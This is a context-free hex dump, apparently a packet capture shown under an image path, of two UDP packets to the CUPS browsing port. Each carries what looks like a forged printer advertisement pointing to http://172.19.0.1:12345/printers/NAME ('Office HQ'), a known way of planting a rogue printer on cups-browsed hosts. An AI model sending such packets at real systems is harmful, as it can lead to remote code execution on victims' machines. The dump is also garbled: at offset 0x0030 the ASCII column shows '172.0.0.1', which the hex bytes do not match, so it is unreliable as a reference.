 0000 08 00 00 00 00 00 00 05 00 01 04 06 de 35 87 7d .............5.}
0010 0e 8a 00 00 45 00 00 5b 93 18 40 00 40 11 4f 50 ....E..[..@.@.OP
0020 ac 13 00 01 ac 13 00 02 e1 2f 02 77 00 47 58 82 ........./.w.GX.
0030 30 20 33 20 68 74 74 70 3a 2f 2f 31 37 32 2e 31 0 3 http://172.0.0.1/
0040 39 2e 30 2e 31 3a 31 32 33 34 35 2f 70 72 69 6e 9.0.1:12345/prin
0050 74 65 72 73 2f 4e 41 4d 45 20 22 4f 66 66 69 63 ters/NAME "Offic
0060 65 20 48 51 22 20 22 50 72 69 6e 74 65 72 22 e HQ" "Printer"
0000 08 00 00 00 00 00 00 06 00 01 04 06 de 35 87 7d .............5.}
0010 0e 8a 00 00 45 00 00 5b 93 18 40 00 40 11 4f 50 ....E..[..@.@.OP
0020 ac 13 00 01 ac 13 00 02 e1 2f 02 77 00 47 58 82 ........./.w.GX.
0030 30 20 33 20 68 74 74 70 3a 2f 2f 31 37 32 2e 31 0 3 http://172.0.0.1/
0040 39 2e 30 2e 31 3a 31 32 33 34 35 2f 70 72 69 6e 9.0.1:12345/prin
0050 74 65 72 73 2f 4e 41 4d 45 20 22 4f 66 66 69 63 ters/NAME "Offic
0060 65 20 48 51 22 20 22 50 72 69 6e 74 65 72 22 e HQ" "Printer"